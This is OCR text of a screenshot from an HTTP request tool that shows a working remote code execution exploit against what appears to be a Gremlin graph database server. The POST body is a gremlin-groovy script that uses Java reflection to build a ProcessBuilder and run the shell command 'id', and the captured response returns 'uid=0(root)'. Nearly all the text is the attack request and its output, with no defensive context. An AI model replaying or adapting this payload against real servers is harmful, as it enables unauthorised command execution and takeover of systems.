 Request
数据包扫描
美 化
热加载
构造请求
1 POST /gremlin HTTP/1.1
2 Host ? : your-ip:8080
3 Accept-Language: en
4 Accept-Encoding: gzip, deflate
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.
36
6 Content-Type: application/json
7 Accept: */*
8 Content-Length auto : 779
9
10 {
11 "gremlin": "Thread thread = Thread.currentThread();Class clz =
Class.forName(\"java.lang.Thread\");java.lang.reflect.Field
field = clz.getDeclaredField(\"name\");field.setAccessible
(true);field.set(thread, \"SL7\");Class processBuilderClass =
Class.forName(\"java.lang.ProcessBuilder\");java.lang.reflect.
Constructor constructor = processBuilderClass.getConstructor
(java.util.List.class);java.util.List command = java.util.
Arrays.asList(\"id\");Object processBuilderInstance =
constructor.newInstance(command);java.lang.reflect.Method
startMethod = processBuilderClass.getMethod(\"start\");org.
apache.commons.io.IOUtils.toString(startMethod.invoke
(processBuilderInstance).getInputStream());",
12 "bindings": {},
13 "language": "gremlin-groovy",
14 "aliases": {}
15 }
16
Responses
176bytes / 150ms
美化
编码
详 情
1 HTTP/1.1 200 OK
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 202
4
5 {
6 "requestId": "e91565e5-88c0-4c8f-8129-491c0610ce82",
7 "status": { "message": "", "code": 200, "attributes":
{} },
8 "result": { "data": ["uid=0(root) gid=0(root) groups=0
(root)\n"], "meta": {} }
9 }
10